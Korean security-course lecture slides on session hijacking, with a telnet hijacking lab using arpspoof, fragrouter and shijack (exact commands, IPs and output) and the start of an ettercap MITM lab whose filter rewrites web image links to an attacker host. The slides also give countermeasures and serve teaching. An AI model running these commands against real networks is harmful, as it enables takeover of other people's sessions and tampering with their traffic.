# Chapter 09 세션 하이재킹



# 목차

01 세션 하이재킹 공격 02 TCP 세션 하이재킹

**03** MITM 공격

ІТ СССКВООК



• 세션 하이재킹 공격의 패턴을 이해하고 실행할 수 있다.

IT COOK

- 세션 하이재킹 공격을 탐지할 수 있다.
- 세션 하이재킹 공격 시 적절한 대책과 예방법을 이해한다.
- MITM 공격을 이해하고 수행할 수 있다.

# 1. 세션 하이재킹 공격

1.1 세션 하이재킹 공격

# ■ 세션 하이재킹(Session Hijacking)

- '세션 가로채기'라는 의미
- 세션 : 사용자와 컴퓨터, 또는 두 컴퓨터 간의 활성화 상태

IT COOK

2.1 TCP 세션 하이재킹에 대한 이해

# ■ TCP 세션 하이재킹

- Non-Blind Attack(로컬 세션 하이재킹 공격)
  - 서버와 클라이언트가 통신할 때 TCP의 시퀀스 넘버를 제어의 문제점을 파고든 공격
  - 공격 대상을 탐지할 수 있으며, 시퀀스 넘버를 알아낼 수 있음.
- Blind Attack(원격 세션 하이재킹)
  - 공격 대상을 탐지할 수 없으며 시퀀스 넘버를 알아낼 수 없음.



Page 5

### 2.1 TCP 세션 하이재킹에 대한 이해

# ■ TCP 시퀀스 넘버 교환

표 9-1 TCP 연결에서의 시퀀스 넘버 정의

| 명칭                | 설명                      |
|-------------------|-------------------------|
| Clent_My_Seq      | 클라이언트가 관리하는 자신의 시퀀스 넘버  |
| Client_Server_Seq | 클라이언트가 알고 있는 서버의 시퀀스 넘버 |
| Server_My_Seq     | 서버가 관리하는 자신의 시퀀스 넘버     |
| Server_Client_Seq | 서버가 알고 있는 클라이언트의 시퀀스 넘버 |
| Data_Len          | 데이터의 길이                 |

### 2.1 TCP 세션 하이재킹에 대한 이해

# ■ 동기화(Synchronized) 상태



그림 9-2 정상적인 TCP 세션의 성립 과정

- Client\_My\_Seq = Server\_Client\_Seq
- Server\_My\_Seq = Client\_Server\_Seq

### 2.1 TCP 세션 하이재킹에 대한 이해

# ■ 비동기화(Desynchronized) 상태

- ① 데이터가 전송되기 전까지는 안정적인(stable) 상태
  - Client\_My\_Seq ≠ Server\_Client\_Seq
  - Server\_My\_Seq ≠ Client\_Server\_Seq
- ② 데이터가 전송될 때는 저장, 클라이언트에 서버의 승인 번호는 전달되지 않음.
  - Server\_Client\_Seq < Client\_My\_Seq</li>
  - Client\_My\_Seq < Server\_Client\_Seq + Data\_Len
- ③ 패킷 수신이 불가능한 상태로, 데이터도 버려짐.
  - Server\_Client\_Seq + Data\_Len < Client\_My\_Seq
  - Client\_My\_Seq < Server\_Client\_Seq

# ■ 비동기화 상태로 만드는 방법

- 서버에서 초기 설정 단계의 접속을 끊고 다른 시퀀스 넘버로 새로운 접속 생성
- 널(Null) 데이터를 보내는 방법

2.1 TCP 세션 하이재킹에 대한 이해

# ■ 새로운 접속 생성하기

- 서버와 클라이언트가 각자 알고 있는 시퀀스 넘버를 조작해서 속임
- 클라이언트측
  - Client\_My\_Seq = 공격자가 생성한 Server\_Client\_Seq
  - Client\_Server\_Seq = 공격자가 생성한 Server\_My\_Seq
- 서버측
  - Server\_Client\_Seq = 공격자가 생성한 Client\_My\_Seq
  - Server\_My\_Seq = 공격자가 생성한 Client\_Server\_Seq

#### 2.1 TCP 세션 하이재킹에 대한 이해

# ■ 새로운 접속 생성하기



그림 9-3 TCP 세션 하이재킹 공격 시 TCP 세션의 변경 과정

2.1 TCP 세션 하이재킹에 대한 이해

# ■ 애크 스톰(Ack Storm)

- 클라이언트가 정상적인 패킷을 보내면 서버는 정상적이지 않은 시퀀스 넘버로 인식하며, 시퀀스 넘버를 맞추기 위해 ACK 패킷에 Server\_My\_Seq와 Server\_Client\_Seq를 담아 보냄.
- 클라이언트는 서버가 보내온 Server\_Client\_Seq가 자신의 Client\_My\_Seq와 다 름을 확인하고, 서버에 Client\_My\_Seq 와 Client\_Server\_Seq가 담긴 ACK를 보 내는데 이러한 과정이 무한히 반복되는 경우를 뜻함.
- → 잘못된 패킷이 전달되지 않도록 ARP 스푸핑을 해두고 공격을 실시

### 실습 9-1 텔넷 세션 하이재킹하기

#### 실습환경 • 텔넷 서버 시스템 : 우분투 서버 16

- 텔넷 클라이언트 시스템 : 우분투 데스크탑 14
- 공격자 시스템 : 칼리 리눅스
- 필요 프로그램 : arpspoof, shijack

# ■ 공격 순서

- ① 클라이언트가 서버로 텔넷 접속을 한다.
- ② 공격자가 ARP 스푸핑으로 패킷의 흐름이 공격자를 통과하도록 변경한다.
- ③ 클라이언트와 서버의 통신을 끊고, 해당 세션을 클라이언트로부터 빼앗는다.

실습 9-1 텔넷 세션 하이재킹하기

# shijack 설치하기

- TCP 세션 하이재킹에 사용할 shijack 다운로드 https://packetstormsecurity.com/files/24657/shijack.tgz.html
- 압축 풀어 실행

tar xvzf shijack.tgz

|                                                       | root@kali: ~/Downloads/shijack                        | 000 |
|-------------------------------------------------------|-------------------------------------------------------|-----|
| File Edit View Search Terminal                        | Help                                                  |     |
| root@kali:~/Downloads# ta<br>shijack/                 | r xvzf shijack.tgz                                    |     |
| shijack/shijack.c<br>shijack/shijack-fbsd             |                                                       |     |
| shijack/README                                        |                                                       |     |
| shijack/shijack-lnx                                   |                                                       |     |
| root@kali:~/Downloads# cd                             | shijack/                                              |     |
| root@kali:~/Downloads/shi                             | ack# ls                                               |     |
| README shijack.c shijack<br>root@kali:~/Downloads/shi | <pre>c-fbsd shijack-lnx shijack-sunspare iack# </pre> |     |

그림 9-5 shijack의 압축 해제 및 실행 파일 확인

실습 9-1 텔넷 세션 하이재킹하기

# shijack 설치하기

■ shijack-Inx를 실행하여 실행 옵션 확인

./shijack-Inx

|                                                                                                    | root@kali: ~/Downloads/shijack 🕒 🖸 😣                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| File Edit View Search                                                                                               | h Terminal Help                                                                                                    |
| root@kali:~/Downlo                                                                                                  | pads/shijack# ./shijack-lnx                                                                                                    |
| <pre><interface> <src ip=""> <src port=""> <dst ip=""> <dst port=""> [-r]</dst></dst></src></src></interface></pre> | The interface you are going to hijack on.<br>The source ip of the connection.<br>The source port of the connection.<br>The destination IP of the connection.<br>The destination port of the connection.<br>Reset the connection rather than hijacking it. |
| Coded by spwny, Ir<br>root@kali:~/Downlo                                                                            | nspiration by cyclozine (http://www.geocities.com/stasikous).<br>Dads/shijack#                                                                                                    |

그림 9-6 shijack-Inx의 실행 옵션 확인

실습 9-1 텔넷 세션 하이재킹하기

# ② 텔넷 접속 생성하기

telnet 192.168.0.2

wishfree@ubuntu-14:~\$ telnet 192.168.0.2 Trying 192.168.0.2... Connected to 192.168.0.2. Escape character is '^]'. Ubuntu 16.04 LTS ubuntu-S-16 login: wishfree Password: Last login: Sun Sep 18 15:33:19 KST 2016 from 192.168.0.200 on pts/0 Welcome to Ubuntu 16.04 LTS (GNU/Linux 4.4.0-36-generic x86\_64) \* Documentation: https://help.ubuntu.com/ 123 packages can be updated. 0 updates are security updates. wishfree@ubuntu-S-16:~\$

그림 9-7 텔넷 연결 생성

실습 9-1 텔넷 세션 하이재킹하기

# ③ 패킷 릴레이 설정하기

# ARP 스푸핑 공격 전 fragrouter를 이용하여 패킷이 끊어지지 않도록 준비 fragrouter -B1



그림 9-8 fragrouter 실행

실습 9-1 텔넷 세션 하이재킹하기

# ④ ARP 스푸핑

▪ 텔넷 서버와 클라이언트 모두 ARP 스푸핑 수행

arpspoof -t 192.168.0.2 192.168.0.200

| root@kali: ~                                                                   | 000        |
|--------------------------------------------------------------------------------|------------|
| File Edit View Search Terminal Help                                            |            |
| root@kali:~# arpspoof -t 192.168.0.2 192.168.0.200                             |            |
| 0:c:29:ad:25:88 0:c:29:c4:9a:d 0806 42: arp reply 192.168.0.200 is-at 25:88    | 0:c:29:ad: |
| 0:c:29:ad:25:88 0:c:29:c4:9a:d 0806 42: arp reply 192.168.0.200 is-at 25:88    | 0:c:29:ad: |
| 0:c:29:ad:25:88 0:c:29:c4:9a:d 0806 42: arp reply 192.168.0.200 is-at<br>25:88 | 0:c:29:ad: |

그림 9-9 텔넷 서버에 대한 ARP 스푸핑 공격

### arpspoof -t 192.168.0.200 192.168.0.2

|                                     | root@kali: ~     |                       | 000         |
|-------------------------------------|------------------|-----------------------|-------------|
| File Edit View Search Terminal Help |                  |                       |             |
| root@kali:~# arpspoof -t 192.168.   | 0.200 192.168.0  | 0.2                   |             |
| 0:c:29:ad:25:88 0:c:29:3f:80:4d 0   | 1806 42: arp rep | ply 192.168.0.2 is-at | 0:c:29:ad:2 |
| 5:88                                |                  |                       |             |
| 0:c:29:ad:25:88 0:c:29:3f:80:4d 0   | 806 42: arp rep  | ply 192.168.0.2 is-at | 0:c:29:ad:2 |
| 5:88                                |                  |                       |             |
| 0:c:29:ad:25:88 0:c:29:3f:80:4d 0   | 806 42: arp rep  | ply 192.168.0.2 is-at | 0:c:29:ad:2 |
| 5:88                                |                  |                       |             |

그림 9-10 텔넷 클라이언트에 대한 ARP 스푸핑 공격

실습 9-1 텔넷 세션 하이재킹하기

# ⑤ 패킷 확인하기

### ■ tcpdump를 이용하여 텔넷 서버와 클라이언트 간의 패킷 확인

|      |       |       |        |          | root@kali: ~/Downloads/shijack                | 000      |
|------|-------|-------|--------|----------|-----------------------------------------------|----------|
| File | Edit  | View  | Search | Terminal | Help                                          |          |
| 09:2 | 26:21 | .4680 | 25 IP  | 192.168  | .0.2.telnet > 192.168.0.200.37426: Flags [P.] | , seq 2  |
| :372 | 2, ac | k 14, | win 2  | 27, opt: | ions [nop,nop,TS val 812132 ecr 717340], leng | gth 99   |
| 09:2 | 26:21 | .4681 | 49 IP  | 192.168  | .0.200.37426 > 192.168.0.2.telnet: Flags [.]  | , ack 37 |
| wir  | 1 253 | , opt | ions [ | nop,nop  | ,TS val 717340 ecr 812132], length 0          |          |
| 09:2 | 26:21 | .4682 | 08 IP  | 192.168  | .0.200.37426 > 192.168.0.2.telnet: Flags [.]  | , ack 37 |
| wir  | 1 253 | , opt | ions [ | nop,nop  | ,TS val 717340 ecr 812132], length 0          |          |

그림 9-11 텔넷 연결에 대한 Tcpdump 결과

# ⑥ 세션 하이재킹 공격 수행하기

### ./shijack-lnx eth0 192.168.0.200 37426 192.168.0.2 23

| root@kali: ~/Downloads/shijack                                                                                                    | 000           |
|----------------------------------------------------------------------------------------------------|---------------|
| File Edit View Search Terminal Help                                                                                                |               |
| root@kali:~/Downloads/shijack# ./shijack-lnx eth0 192.168.0.200 3742<br>2 23                                                       | 26 192.168.0. |
| Waiting for SEQ/ACK to arrive from the srcip to the dstip.<br>(To speed things up, try making some traffic between the two, /msg p | person asdf   |

그림 9-12 shijack을 이용한 세션 하이재킹 1

실습 9-1 텔넷 세션 하이재킹하기

# ⑥ 세션 하이재킹 공격 수행하기

 클라이언트에서 아무 키나 입력하면 shijack에서 탐지한 패킷의 시퀀스 넘버를 확인하고 세션을 하이재킹함.

| root@kali: ~/Downloads/shijack                                                                                                    | 0            | Θ          | 0          |
|----------------------------------------------------------------------------------------------------|--------------|------------|------------|
| File Edit View Search Terminal Help                                                                                                    |              |            |            |
| <pre>root@kali:~/Downloads/shijack# ./shijack-lnx eth0 192.168.0.200 37426 2 23 Waiting for SEQ/ACK to arrive from the srcip to the dstip. (To speed things up, try making some traffic between the two, /msg per</pre> | 192.<br>rson | 168<br>asc | 3.0.<br>df |
| Got packet! SEQ = 0x92739bf2 ACK = 0x592eb5a<br>Starting hijack session, Please use ^C to terminate.<br>Anything you enter from now on is sent to the hijacked TCP connection.                                          | ]            |            |            |

그림 9-13 shijack을 이용한 세션 하이재킹 2

실습 9-1 텔넷 세션 하이재킹하기

# ⑥ 세션 하이재킹 공격 수행하기

 세션 하이재킹이 완료된 상태에서 test 디렉토리를 생성하는 명령어 입력 mkdir test

|                                                                                                    | root@kali: ~/Downloads/shijack                                                               | 000 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|-----|
| File Edit View Search Terminal                                                                          | Help                                                                                         |     |
| Got packet! SEQ = 0x92739bf<br>Starting hijack session, Pl<br>Anything you enter from now<br>mkdir test | 2 ACK = 0x592eb5a<br>ease use ^C to terminate.<br>on is sent to the hijacked TCP connection. |     |

그림 9-14 세션 하이재킹 후 명령어 입력

■ 텔넷 서버에서 해당 폴더를 확인



그림 9-15 세션 하이재킹에 의한 디렉토리 생성 결과

2.2 TCP 세션 하이재킹의 보안 대책

# ■ TCP 세션 하이재킹의 보안 대책

- 가장 기본적인 보안 대책
  - SSH와 같이 암호화된 연결을 사용하는 것
- 비동기화 상태 탐지
  - 서버와 시퀀스 넘버를 주기적으로 체크하여 비동기화 상태에 빠지는지 탐지
- ACK Storm 탐지
  - 윈도우 크기에 맞지 않는 데이터가 전송되면 정확한 윈도우 크기에 대한 교정 패킷을 보내게 되고, 서로에 대한 교정 패킷이 정상적으로 작동하지 못하기 때문에 무한 루프 에 걸리게 됨.
- 패킷의 유실과 재전송 증가 탐지
  - 공격자가 중간에 끼어서 동작을 하므로 패킷의 유실과 재전송이 발생
- 예상치 못한 접속의 리셋
  - 세션 하이재킹에 대한 최우선의 대책은 데이터 전송의 암호화

### 3.1 MITM 공격에 대한 이해

# ■ MITM(Man In The Middle) 공격

- 글자 그대로 누군가의 사이에 끼어드는 것
- 클라이언트와 서버의 통신에 암호화된 채널을 이용하면서 ARP 리다이렉트와 ICMP 리다이렉트, ARP 스푸핑이 무용지물이 되자 이를 극복하기 위해 탄생
- MITM은 패킷 내용을 바꾸기 시도

#### 실습 9-2 웹에서 MITM 공격하기

#### 실습환경 • 공격자 시스템 : 칼리 리눅스

- 내부 웹 서버 시스템 : 윈도우 서버 2012
- 클라이언트 시스템 : 윈도우 7
- 필요 프로그램 : ettercap

## ① 내부 웹 서버 설정하기

■ C:₩inetpub₩wwwroot 폴더에 그림 파일 넣기



그림 9-17 내부 웹서버의 그림 파일

### 실습 9-2 웹에서 MITM 공격하기

# ② etterfilter 설정하기

■ 공격을 위해서 필터를 먼저 만들어 둠.

|         | filter.txt (~/Downloads) - VIM                                                                                                    |            | 0 | Θ | ۲  |
|---------|----------------------------------------------------------------------------------------------------|------------|---|---|----|
| File    | e Edit View Search Terminal Help                                                                                                    |            |   |   |    |
| 1)<br>T | <pre>(ip.proto == TCP &amp;&amp; tcp.src == 80) {   replace("img src=", "img src=\"http://192.168.0.1/bonobono.jpg\"   replace("IMG SRC=", "img src=\"http://192.168.0.1/bonobono.jpg\"   msg("Replace the picture.\n");</pre> | ");<br>"); |   |   |    |
| }       | 1,1                                                                                                    |            |   | A | 11 |

그림 9-18 etterfilter 소스 파일

### 실습 9-2 웹에서 MITM 공격하기

# ③ etterfilter 컴파일하기

### etterfilter -o filter.ef filter.txt

| root@kali: ~/Downloads                                                                       | 0 | Θ | 0 |
|----------------------------------------------------------------------------------------------|---|---|---|
| File Edit View Search Terminal Help                                                          |   |   |   |
| root@kali:~/Downloads# etterfilter -o filter.ef filter.txt                                   |   |   |   |
| etterfilter 0.8.2 copyright 2001-2015 Ettercap Development Team                              |   |   |   |
| 14 protocol tables loaded:<br>DECODED DATA udp tcp esp gre icmp ipv6 ip arp wifi fddi tr eth |   |   |   |
| 13 constants loaded:<br>VRRP OSPF GRE UDP TCP ESP ICMP6 ICMP PPTP PPPOE IP6 IP ARP           |   |   |   |
| Parsing source file 'filter.txt' done.                                                       |   |   |   |
| Unfolding the meta-tree done.                                                                |   |   |   |
| Converting labels to real offsets done.                                                      |   |   |   |
| Writing output to 'filter.ef' done.                                                          |   |   |   |
| -> Script encoded into 8 instructions.                                                       |   |   |   |
| root@kali:~/Downloads#                                                                       |   |   |   |

그림 9-19 etterfilter 컴파일

#### 실습 9-2 웹에서 MITM 공격하기

## ④ MITM 공격 수행하기

 터미널에서 ettercap을 -G 옵션을 이용하여 GUI 환경으로 실행 ettercap - G

